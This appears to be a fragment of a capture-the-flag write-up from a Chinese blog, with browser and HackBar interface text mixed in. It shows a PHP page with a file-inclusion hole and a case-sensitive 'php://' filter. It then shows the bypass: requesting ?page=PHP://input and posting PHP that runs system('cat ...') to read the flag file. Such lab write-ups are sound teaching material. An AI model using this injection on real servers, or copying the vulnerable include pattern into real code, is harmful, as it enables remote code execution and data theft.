 220.249.52.133:44516/?page=PHP:%2f%2finput
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
查看body里面有flag
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://220.249.52.133:44516/?page=PHP://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
<?php
system("cat fl4gisisish3r3.php")
?>
https://blog.csdn.net/Mr_helloword